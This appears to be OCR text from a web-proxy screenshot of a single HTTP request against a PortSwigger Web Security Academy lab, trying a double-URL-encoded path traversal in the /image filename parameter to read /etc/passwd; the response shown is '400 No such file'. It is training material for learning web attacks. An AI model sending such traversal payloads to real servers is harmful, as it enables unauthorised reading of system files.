 Go
Cancel
<
>
Target: https://0ae100e4035ab49a806d12b80069008f.web-security-academy.net
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /image?filename=%252e%252e%252f%252e%252e%252fetc/passwd
HTTP/1.1
Host: 0ae100e4035ab49a806d12b80069008f.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,imag
e/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=HuinKhbyE3n3e4cvlRL7nSqpiinmtW1v
Content-Length: 12
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 14
"No such file"
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Ready
157 bytes | 239 millis